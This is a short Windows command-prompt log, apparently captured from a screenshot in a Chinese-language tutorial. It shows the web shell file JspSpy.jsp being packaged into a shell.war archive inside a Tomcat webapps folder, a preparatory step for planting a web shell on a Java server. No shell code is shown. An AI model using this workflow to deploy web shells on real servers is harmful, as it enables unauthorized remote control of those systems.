 C:\WINDOWS\system32\cmd.exe
D:\Tomcat 5.0\webapps\jonashelp\shell>jar cvf shell.war *.*
标明清单(manifest)
增加: JspSpy.jsp(读入= 43144) (写出= 12010)(压缩了 72%)
增加: WEB-INF/(读入= 0) (写出= 0)(存储了 0%)
增加: WEB-INF/classes/(读入= 0) (写出= 0)(存储了 0%)
增加: WEB-INF/lib/(读入= 0) (写出= 0)(存储了 0%)
增加: WEB-INF/web.xml(读入= 21) (写出= 16)(压缩了 23%)
D:\Tomcat 5.0\webapps\jonashelp\shell>_